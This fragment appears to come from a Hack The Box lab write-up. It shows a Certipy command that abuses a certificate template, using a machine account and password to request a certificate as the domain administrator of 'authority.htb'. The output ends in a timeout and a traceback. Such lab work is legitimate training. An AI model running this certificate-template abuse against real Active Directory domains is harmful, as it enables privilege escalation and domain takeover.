 [★]$ certipy req -username TEST01$ -password 'test12345' -ca AUTHORITY-CA -dc-ip 10.129.126.53 -template CorpVPN -upn administrator@authority.htb -dns au
thority.htb -debug
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[+] Generating RSA key
[*] Requesting certificate via RPC
[+] Trying to connect to endpoint: ncacn_np:10.129.126.53[\pipe\cert]
[+] Connected to endpoint: ncacn_np:10.129.126.53[\pipe\cert]
[-] Got error: The NETBIOS connection with the remote host timed out.
Traceback (most recent call last):
  File "/usr/local/lib/python3.11/dist-packages/impacket/nmb.py", line 986, in non_polling_read
    received = self._sock.recv(bytes_left)
               ^^^^^^^^^^^^^^^^^^^^^^^^^^^
TimeoutError: timed out
During handling of the above exception, another exception occurred:
Traceback (most recent call last):
  File "/usr/local/lib/python3.11/dist-packages/certipy/entry.py", line 60, in main
    actions[options.action](options)
  File "/usr/local/lib/python3.11/dist-packages/certipy/commands/parsers/req.py", line 12, in entry
    req.entry(options)
  File "/usr/local/lib/python3.11/dist-packages/certipy/commands/req.py", line 767, in entry
    request.request()